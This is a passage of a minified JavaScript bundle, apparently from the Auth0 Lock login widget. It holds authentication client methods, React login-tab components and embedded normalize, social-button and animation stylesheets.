0!==t.federated&&!1!==t.federated&&"false"!==t.federated&&(n+="&federated"),Vt(this.baseOptions.rootUrl,"v2","logout","?"+n)},Zt.prototype.loginWithDefaultDirectory=function(t,e){return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),t.grantType="password",this.oauthToken(t,e)},Zt.prototype.login=function(t,e){return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},realm:{type:"string",message:"realm option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),t.grantType="http://auth0.com/oauth/grant-type/password-realm",this.oauthToken(t,e)},Zt.prototype.oauthToken=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"oauth","token"),r=_e.merge(this.baseOptions,["clientID","scope","audience"]).with(t),Ae.check(r,{type:"object",message:"options parameter is not valid"},{clientID:{type:"string",message:"clientID option is required"},grantType:{type:"string",message:"grantType option is required"},scope:{optional:!0,type:"string",message:"scope option is required"},audience:{optional:!0,type:"string",message:"audience option is required"}}),r=_e.toSnakeCase(r,["auth0Client"]),r=Ge.oauthTokenParams(this.warn,r),this.request.post(n).send(r).end(ot(e))},Zt.prototype.loginWithResourceOwner=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{username:{type:"string",message:"username option is required"},password:{type:"string",message:"password option is required"},connection:{type:"string",message:"connection option is required"},scope:{optional:!0,type:"string",message:"scope option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"oauth","ro"),r=_e.merge(this.baseOptions,["clientID","scope"]).with(t,["username","password","scope","connection","device"]),(r=_e.toSnakeCase(r,["auth0Client"])).grant_type=r.grant_type||"password",this.request.post(n).send(r).end(ot(e))},Zt.prototype.getSSOData=function(t,e){if(this.auth0||(this.auth0=new Bt(this.baseOptions)),Ye.getWindow().location.host===this.baseOptions.domain)return this.auth0._universalLogin.getSSOData(t,e);"function"==typeof t&&(e=t),Ae.check(e,{type:"function",message:"cb parameter is not valid"});var n=this.baseOptions.clientID,r=this.ssodataStorage.get()||{};this.auth0.checkSession({responseType:"token id_token",scope:"openid profile email",connection:r.lastUsedConnection,timeout:5e3},function(t,o){return t?"login_required"===t.error?e(null,{sso:!1}):("consent_required"===t.error&&(t.error_description="Consent required. When using `getSSOData`, the user has to be authenticated with the following scope: `openid profile email`."),e(t,{sso:!1})):r.lastUsedSub&&r.lastUsedSub!==o.idTokenPayload.sub?e(t,{sso:!1}):e(null,{lastUsedConnection:{name:r.lastUsedConnection},lastUsedUserID:o.idTokenPayload.sub,lastUsedUsername:o.idTokenPayload.email||o.idTokenPayload.name,lastUsedClientID:n,sessionClients:[n],sso:!0})})},Zt.prototype.userInfo=function(t,e){var n;return Ae.check(t,{type:"string",message:"accessToken parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"userinfo"),this.request.get(n).set("Authorization","Bearer "+t).end(ot(e,{ignoreCasing:!0}))},Zt.prototype.delegation=function(t,e){var n,r;return Ae.check(t,{type:"object",message:"options parameter is not valid"},{grant_type:{type:"string",message:"grant_type option is required"}}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"delegation"),r=_e.merge(this.baseOptions,["clientID"]).with(t),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Zt.prototype.getUserCountry=function(t){var e;return Ae.check(t,{type:"function",message:"cb parameter is not valid"}),e=Vt(this.baseOptions.rootUrl,"user","geoloc","country"),this.request.get(e).end(ot(t))},Ht.prototype.getUser=function(t,e){var n;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=Vt(this.baseOptions.rootUrl,"users",t),this.request.get(n).end(ot(e,{ignoreCasing:!0}))},Ht.prototype.patchUserMetadata=function(t,e,n){var r;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"object",message:"userMetadata parameter is not valid"}),Ae.check(n,{type:"function",message:"cb parameter is not valid"}),r=Vt(this.baseOptions.rootUrl,"users",t),this.request.patch(r).send({user_metadata:e}).end(ot(n,{ignoreCasing:!0}))},Ht.prototype.linkUser=function(t,e,n){var r;return Ae.check(t,{type:"string",message:"userId parameter is not valid"}),Ae.check(e,{type:"string",message:"secondaryUserToken parameter is not valid"}),Ae.check(n,{type:"function",message:"cb parameter is not valid"}),r=Vt(this.baseOptions.rootUrl,"users",t,"identities"),this.request.post(r).send({link_with:e}).end(ot(n,{ignoreCasing:!0}))};var gn={Authentication:Zt,Management:Ht,WebAuth:Bt,version:Oe};e.a=gn}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){if(h[e])return i(t,e,h[e].url,h[e].displayName,!0);var r=p.ui.avatarProvider(n.i(s.d)(s.f,"lock",t)).toJS();n.i(s.b)(s.g,"lock",t,function(t){return t=d(t,"syncStatus","loading"),t=d(t,"src",e)});var u=void 0,l=void 0;r.url(e,function(n,r){if(n)return a(t,e);c.a(r,function(n,r){if(n)return a(t,e);u=r.src,void 0!==l&&o(t,e,u,l)})}),r.displayName(e,function(n,r){if(n)return a(t);l=r,void 0!==u&&o(t,e,u,l)})}function o(t,e,n,r){h[e]={url:n,displayName:r},i(t,e,n,r)}function i(t,e,r,o){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n.i(s.b)(s.g,"lock",t,function(t){return(i||g(t,"src")===e)&&(t=d(t,"syncStatus","ok"),t=d(t,"url",r),t=d(t,"src",e),t=d(t,"displayName",o)),t})}function a(t,e){n.i(s.b)(s.g,"lock",t,function(t){return"src"===g(t,"src")?d(t,"syncStatus","error"):t})}var s=n(9),u=n(18),c=n(113),l=n(210),p=n(1);e.a=r,n.d(e,"b",function(){return f});var M=n.i(u.a)(["avatar"]),g=M.tget,d=M.tset,h={},f=l.a(r,300)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(31),p=n(1),M=n(11),g=n(17),d=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lock,r=t.loginLabel,o=t.signUpLink,i=t.signUpLabel,a="login"===n.i(M.j)(e);return c.a.createElement("div",{role:"navigation",className:"auth0-lock-tabs-container"},c.a.createElement("ul",{className:"auth0-lock-tabs"},c.a.createElement(h,{label:r,current:a,clickHandler:this.handleLoginClick.bind(this)}),c.a.createElement(h,{label:i,current:!a,clickHandler:this.handleSignUpClick.bind(this),clickWithHrefHandler:this.handleSignUpWithHrefClick.bind(this),href:o})))},e.prototype.handleLoginClick=function(){n.i(l.e)(p.id(this.props.lock))},e.prototype.handleSignUpClick=function(){this.props.signUpLink&&n.i(g.c)(p.id(this.props.lock),!0),n.i(l.f)(p.id(this.props.lock))},e.prototype.handleSignUpWithHrefClick=function(){n.i(g.c)(p.id(this.props.lock),!0)},e}(c.a.Component);e.a=d,d.propTypes={lock:s.a.object.isRequired,loginLabel:s.a.string.isRequired,signUpLabel:s.a.string.isRequired,signUpLink:s.a.string};var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClick=function(t){this.props.href?this.props.clickWithHrefHandler():(t.preventDefault(),this.props.clickHandler())},e.prototype.render=function(){var t=this.props,e=t.current,n=t.href,r=t.label,o=e?"auth0-lock-tabs-current":"";return c.a.createElement("li",{className:o},e?c.a.createElement("span",null,r):c.a.createElement("a",{href:n||"javascript:void(0)",onClick:this.handleClick.bind(this)},r))},e}(c.a.Component)},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(73);e.a=function(t){var e=t.children;return o.a.createElement("div",{className:"auth0-sso-notice-container"},o.a.createElement("span",{dangerouslySetInnerHTML:{__html:i.a}})," "," ",o.a.createElement("span",{className:"auth0-sso-notice"},e))}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(){var t="auth0-lock-style",e=document.getElementById(t);if(!e){var n=document.getElementsByTagName("head")[0];e=document.createElement("style"),e.type="text/css",e.setAttribute("id",t),n.appendChild(e)}e.styleSheet?e.styleSheet.cssText=y:e.innerHTML=y}var s=n(223),u=(n.n(s),n(9)),c=n(194),l=n(34),p=n(17),M=n(1),g=(n(4),n(211)),d=n(12),h=n(28);e.a=a;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y='/* normalize.css v3.0.2 | MIT License | git.io/normalize */ .auth0-lock html {   font-family: sans-serif; /* 1 */   -ms-text-size-adjust: 100%; /* 2 */   -webkit-text-size-adjust: 100%; /* 2 */ } .auth0-lock body {   margin: 0; } .auth0-lock article, .auth0-lock aside, .auth0-lock details, .auth0-lock figcaption, .auth0-lock figure, .auth0-lock footer, .auth0-lock header, .auth0-lock hgroup, .auth0-lock main, .auth0-lock menu, .auth0-lock nav, .auth0-lock section, .auth0-lock summary {   display: block; } .auth0-lock audio, .auth0-lock canvas, .auth0-lock progress, .auth0-lock video {   display: inline-block; /* 1 */   vertical-align: baseline; /* 2 */ } .auth0-lock audio:not([controls]) {   display: none;   height: 0; } .auth0-lock [hidden], .auth0-lock template {   display: none; } .auth0-lock a {   background-color: transparent; } .auth0-lock a:active, .auth0-lock a:hover {   outline: 0; } .auth0-lock abbr[title] {   border-bottom: 1px dotted; } .auth0-lock b, .auth0-lock strong {   font-weight: bold; } .auth0-lock dfn {   font-style: italic; } .auth0-lock h1 {   font-size: 2em;   margin: 0.67em 0; } .auth0-lock mark {   background: #ff0;   color: #000; } .auth0-lock small {   font-size: 80%; } .auth0-lock sub, .auth0-lock sup {   font-size: 75%;   line-height: 0;   position: relative;   vertical-align: baseline; } .auth0-lock sup {   top: -0.5em; } .auth0-lock sub {   bottom: -0.25em; } .auth0-lock img {   border: 0; } .auth0-lock svg:not(:root) {   overflow: hidden; } .auth0-lock figure {   margin: 1em 40px; } .auth0-lock hr {   box-sizing: content-box;   height: 0; } .auth0-lock pre {   overflow: auto; } .auth0-lock code, .auth0-lock kbd, .auth0-lock pre, .auth0-lock samp {   font-family: monospace, monospace;   font-size: 1em; } .auth0-lock button, .auth0-lock input, .auth0-lock optgroup, .auth0-lock select, .auth0-lock textarea {   color: inherit; /* 1 */   font: inherit; /* 2 */   margin: 0; /* 3 */ } .auth0-lock button {   overflow: visible; } .auth0-lock button, .auth0-lock select {   text-transform: none; } .auth0-lock button, .auth0-lock html input[type="button"], .auth0-lock input[type="reset"], .auth0-lock input[type="submit"] {   -webkit-appearance: button; /* 2 */   cursor: pointer; /* 3 */ } .auth0-lock button[disabled], .auth0-lock html input[disabled] {   cursor: default; } .auth0-lock button::-moz-focus-inner, .auth0-lock input::-moz-focus-inner {   border: 0;   padding: 0; } .auth0-lock input {   line-height: normal; } .auth0-lock input[type="checkbox"], .auth0-lock input[type="radio"] {   box-sizing: border-box; /* 1 */   padding: 0; /* 2 */ } .auth0-lock input[type="number"]::-webkit-inner-spin-button, .auth0-lock input[type="number"]::-webkit-outer-spin-button {   height: auto; } .auth0-lock input[type="search"] {   -webkit-appearance: textfield; /* 1 */ /* 2 */   box-sizing: content-box; } .auth0-lock input[type="search"]::-webkit-search-cancel-button, .auth0-lock input[type="search"]::-webkit-search-decoration {   -webkit-appearance: none; } .auth0-lock fieldset {   border: 1px solid #c0c0c0;   margin: 0 2px;   padding: 0.35em 0.625em 0.75em; } .auth0-lock legend {   border: 0; /* 1 */   padding: 0; /* 2 */ } .auth0-lock textarea {   overflow: auto; } .auth0-lock optgroup {   font-weight: bold; } .auth0-lock table {   border-collapse: collapse;   border-spacing: 0; } .auth0-lock td, .auth0-lock th {   padding: 0; } .auth0-lock-social-button-icon {   background-repeat: no-repeat;   background-size: 50%;   background-position: center center; } .auth0-lock-social-button[data-provider="amazon"] {   background-color: #f90; } .auth0-lock-social-button[data-provider="aol"] {   background-color: #ff0b00; } .auth0-lock-social-button[data-provider="baidu"] {   background-color: #2529d8; } .auth0-lock-social-button[data-provider="bitbucket"] {   background-color: #205081; } .auth0-lock-social-button[data-provider="dropbox"] {   background-color: #007ee5; } .auth0-lock-social-button[data-provider="ebay"] {   background-color: #0064d2; } .auth0-lock-social-button[data-provider="facebook"] {   background-color: #3b5998; } .auth0-lock-social-button[data-provider^="google"] {   background-color: #4285f4; } .auth0-lock-social-button[data-provider="instagram"] {   background-color: #3f729b; } .auth0-lock-social-button[data-provider="linkedin"] {   background-color: #0077b5; } .auth0-lock-social-button[data-provider="github"] {   background-color: #333; } .auth0-lock-social-button[data-provider="oauth2"] {   background-color: #eb5424; } .auth0-lock-social-button[data-provider="paypal"] {   background-color: #009cde; } .auth0-lock-social-button[data-provider="paypal-sandbox"] {   background-color: #009cde; } .auth0-lock-social-button[data-provider^="salesforce"] {   background-color: #1798c1; } .auth0-lock-social-button[data-provider="shopify"] {   background-color: #96bf48; } .auth0-lock-social-button[data-provider="soundcloud"] {   background-color: #f80; } .auth0-lock-social-button[data-provider="renren"] {   background-color: #0056b5; } .auth0-lock-social-button[data-provider="exact"] {   background-color: #ed1c24; } .auth0-lock-social-button[data-provider="twitter"] {   background-color: #55acee; } .auth0-lock-social-button[data-provider=""] {   background-color: #c7eaff; } .auth0-lock-social-button[data-provider="yandex"] {   background-color: #fc0; } .auth0-lock-social-button[data-provider^="thecity"] {   background-color: #767571; } .auth0-lock-social-button[data-provider="planningcenter"] {   background-color: #4e4e4e; } .auth0-lock-social-button[data-provider="thirtysevensignals"] {   background-color: #6ac071; } .auth0-lock-social-button[data-provider="fitbit"] {   background-color: #4cc2c4; } .auth0-lock-social-button[data-provider="wordpress"] {   background-color: #21759b; } .auth0-lock-social-button[data-provider="yahoo"] {   background-color: #410093; } .auth0-lock-social-button[data-provider="box"] {   background-color: #267bb6; } .auth0-lock-social-button[data-provider="vkontakte"] {   background-color: #45668e; } .auth0-lock-social-button[data-provider="dwolla"] {   background-color: #f5891f; } .auth0-lock-social-button[data-provider="miicard"] {   background-color: #3fb7ff; } .auth0-lock-social-button[data-provider="yammer"] {   background-color: #0072c6; } .auth0-lock-social-button[data-provider="weibo"] {   background-color: #dd4b39; } .auth0-lock-social-button[data-provider^="evernote"] {   background-color: #2dbe60; } .auth0-lock-social-button[data-provider^="windows"], .auth0-lock-social-button[data-provider^="microsoft"] {   background-color: #00a1f1; } .auth0-lock-social-button[data-provider^=amazon] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=aol] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=baidu] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=bitbucket] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 45%; } .auth0-lock-social-button[data-provider^=box] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=dropbox] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=dwolla] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=ebay] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 70%; } .auth0-lock-social-button[data-provider^=exact] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=facebook] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=fitbit] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=github] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=google] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 100%; } .auth0-lock-social-button[data-provider^=instagram] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=linkedin] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=miicard] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=oauth2] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=paypal] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=paypal-sandbox] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=planningcenter] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=renren] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=salesforce] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=shopify] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=soundcloud] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 60%; } .auth0-lock-social-button[data-provider^=thecity] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=thirtysevensignals] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=twitter] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=vkontakte] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=windowslive] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=windows] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=wordpress] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yahoo] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yammer] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=yandex] .auth0-lock-social-button-icon {   background-image: url("[data-uri]");   background-size: 30%; } .auth0-lock-social-button[data-provider^=weibo] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } .auth0-lock-social-button[data-provider^=evernote] .auth0-lock-social-button-icon {   background-image: url("[data-uri]"); } @charset "UTF-8"; /* Animate.css - http://daneden.me/animate Licensed under the MIT license - http://opensource.org/licenses/MIT  Copyright (c) 2015 Daniel Eden */ .animated {   -webkit-animation-duration: 1s;   animation-duration: 1s;   -webkit-animation-fill-mode: both;   animation-fill-mode: both; } @-webkit-keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } .fadeIn {   -webkit-animation-name: fadeIn;   animation-name: fadeIn; } @-webkit-keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInDown {   -webkit-animation-name: fadeInDown;   animation-name: fadeInDown; } @-webkit-keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInDownBig {   -webkit-animation-name: fadeInDownBig;   animation-name: fadeInDownBig; } @-webkit-keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } .fadeInUp {   -webkit-animation-name: fadeInUp;   animation-name: fadeInUp; } @-webkit-keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } .fadeOut {   -webkit-animation-name: fadeOut;   animation-name: fadeOut; } @-webkit-keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } .fadeOutDownBig {   -webkit-animation-name: fadeOutDownBig;   animation-name: fadeOutDownBig; } @-webkit-keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } @keyframes fadeIn {   0% {     opacity: 0;   }   100% {     opacity: 1;   } } @-webkit-keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInDown {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -100%, 0);     transform: translate3d(0, -100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInDownBig {   0% {     opacity: 0;     -webkit-transform: translate3d(0, -2000px, 0);     transform: translate3d(0, -2000px, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @keyframes fadeInUp {   0% {     opacity: 0;     -webkit-transform: translate3d(0, 100%, 0);     transform: translate3d(0, 100%, 0);   }   100% {     opacity: 1;     -webkit-transform: none;     transform: none;   } } @-webkit-keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } @keyframes fadeOut {   0% {     opacity: 1;   }   100% {     opacity: 0;   } } @-webkit-keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } @keyframes fadeOutDownBig {   0% {     opacity: 1;   }   100% {     opacity: 0;     -webkit-transform: translate3d(0, 2000px, 0);     transform: translate3d(0, 2000px, 0);   } } .slide-enter {   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0); } .slide-enter.slide-enter-active {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.3s ease-out;   transition: -webkit-transform 0.3s ease-out;   transition: transform 0.3s ease-out;   transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; } .slide-exit {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0); } .slide-exit.slide-exit-active {   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0);   -webkit-transition: -webkit-transform 0.3s ease-in;   transition: -webkit-transform 0.3s ease-in;   transition: transform 0.3s ease-in;   transition: transform 0.3s ease-in, -webkit-transform 0.3s ease-in; } .vslide-enter {   -webkit-transform: translate3d(0, 100%, 0);   transform: translate3d(0, 100%, 0); } .vslide-enter.vslide-enter-active {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .reverse-vslide-enter {   opacity: 0;   -webkit-transform: translate3d(0, -100%, 0);   transform: translate3d(0, -100%, 0); } .reverse-vslide-enter.reverse-vslide-enter-active {   opacity: 1;   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .vslide-exit {   -webkit-transform: translate3d(0, 0, 0);   transform: translate3d(0, 0, 0); } .vslide-exit.vslide-exit-active {   -webkit-transform: translate3d(0, 100%, 0);   transform: translate3d(0, 100%, 0);   -webkit-transition: -webkit-transform 0.35s;   transition: -webkit-transform 0.35s;   transition: transform 0.35s;   transition: transform 0.35s, -webkit-transform 0.35s; } .horizontal-fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1;   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0); } .horizontal-fade-enter.horizontal-fade-enter-active {   -webkit-transform: none;   transform: none;   -webkit-transition: -webkit-transform 0.5s;   transition: -webkit-transform 0.5s;   transition: transform 0.5s;   transition: transform 0.5s, -webkit-transform 0.5s; } .horizontal-fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0; } .horizontal-fade-exit.horizontal-fade-exit-active {   opacity: 0;   -webkit-transform: translate3d(-100%, 0, 0);   transform: translate3d(-100%, 0, 0);   -webkit-transition: -webkit-transform 0.5s, opacity 1s linear;   -webkit-transition: opacity 1s linear, -webkit-transform 0.5s;   transition: opacity 1s linear, -webkit-transform 0.5s;   transition: transform 0.5s, opacity 1s linear;   transition: transform 0.5s, opacity 1s linear, -webkit-transform 0.5s; } .reverse-horizontal-fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1;   -webkit-transform: translate3d(-100%, 0, 0);   transform: translate3d(-100%, 0, 0); } .reverse-horizontal-fade-enter.reverse-horizontal-fade-enter-active {   -webkit-transform: none;   transform: none;   -webkit-transition: -webkit-transform 0.5s;   transition: -webkit-transform 0.5s;   transition: transform 0.5s;   transition: transform 0.5s, -webkit-transform 0.5s; } .reverse-horizontal-fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0; } .reverse-horizontal-fade-exit.reverse-horizontal-fade-exit-active {   opacity: 0;   -webkit-transform: translate3d(100%, 0, 0);   transform: translate3d(100%, 0, 0);   -webkit-transition: -webkit-transform 0.5s, opacity 1s linear;   -webkit-transition: opacity 1s linear, -webkit-transform 0.5s;   transition: opacity 1s linear, -webkit-transform 0.5s;   transition: transform 0.5s, opacity 1s linear;   transition: transform 0.5s, opacity 1s linear, -webkit-transform 0.5s; } .fade-enter {   position: relative;   top: 0;   left: 0;   z-index: 1; } .fade-exit {   opacity: 1;   position: absolute;   width: 100%;   top: 0;   left: 0;   opacity: 1; } .fade-exit.fade-exit-active {   opacity: 0;   -webkit-transition: opacity 0.5s linear;   transition: opacity 0.5s linear; } @-webkit-keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @-webkit-keyframes scale {   0%, 100% {     -webkit-transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);   } } @-webkit-keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @-webkit-keyframes rotate {   0% {     -webkit-transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);   } } @-webkit-keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @keyframes stroke {   100% {     stroke-dashoffset: 0;   } } @-webkit-keyframes scale {   0%, 100% {     -webkit-transform: none;             transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);             transform: scale3d(1.1, 1.1, 1);   } } @keyframes scale {   0%, 100% {     -webkit-transform: none;             transform: none;   }   50% {     -webkit-transform: scale3d(1.1, 1.1, 1);             transform: scale3d(1.1, 1.1, 1);   } } @-webkit-keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @keyframes fill {   100% {     box-shadow: inset 0px 0px 0px 30px #7ac142;   } } @-webkit-keyframes rotate {   0% {     -webkit-transform: rotate(0deg);             transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);             transform: rotate(360deg);   } } @keyframes rotate {   0% {     -webkit-transform: rotate(0deg);             transform: rotate(0deg);   }   100% {     -webkit-transform: rotate(360deg);             transform: rotate(360deg);   } } @media screen and (max-width: 480px) {   html.auth0-lock-html body > * {     display: none;   }   html.auth0-lock-html body .auth0-lock-container {     background: #fff;     display: block !important;   } } .auth0-lock.auth0-lock, .auth0-lock.auth0-lock * {   box-sizing: initial; } .auth0-lock.auth0-lock svg {   background-color: transparent; } .auth0-lock.auth0-lock .auth0-global-message {   color: #fff;   text-align: center;   padding: 10px;   line-height: 1.8;   font-size: 11px;   font-weight: 600;   text-transform: uppercase; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-error {   background: #ff3e00; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-success {   background: #7ed321; } .auth0-lock.auth0-lock .auth0-global-message.auth0-global-message-info {   background: #44c7f4; } .auth0-lock.auth0-lock .auth0-global-message.global-message-enter {   height: 0;   paddingTop: 0;   paddingBottom: 0; } 